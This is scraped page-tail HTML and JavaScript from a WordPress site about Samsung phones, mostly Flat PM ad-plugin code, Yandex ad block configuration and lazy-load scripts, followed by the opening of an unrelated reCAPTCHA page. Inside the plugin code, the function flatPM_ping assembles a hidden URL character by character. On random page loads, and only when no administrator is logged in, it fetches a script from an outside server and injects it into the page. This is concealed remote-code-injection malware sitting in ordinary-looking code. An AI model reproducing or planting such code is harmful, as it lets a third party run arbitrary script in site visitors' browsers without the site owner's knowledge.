t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xa9vpm1g0yk9
body_size: 48882
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
